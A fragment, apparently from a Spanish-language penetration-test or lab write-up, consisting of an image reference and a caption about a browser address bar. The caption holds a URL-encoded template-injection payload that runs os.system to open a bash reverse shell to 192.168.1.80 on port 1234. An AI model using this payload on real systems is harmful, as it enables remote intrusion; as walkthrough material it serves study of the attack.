 La barra de direcciones con el payload de reverse shell URL-codificado: {{os.system('bash -c "bash -i >%26 /dev/tcp/192.168.1.80/1234 0>%261"')}}